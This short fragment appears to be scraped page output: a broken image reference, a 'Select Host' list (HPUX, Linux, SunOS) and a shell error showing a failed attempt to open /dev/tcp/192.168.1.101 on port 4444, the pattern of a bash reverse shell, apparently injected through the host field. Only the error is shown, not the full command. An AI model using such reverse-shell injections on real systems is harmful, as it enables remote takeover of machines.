 Select Host
HPUX
Linux
SunOS
sh: 1: cannot create /dev/tcp/192.168.1.101/4444: Directory nonexistent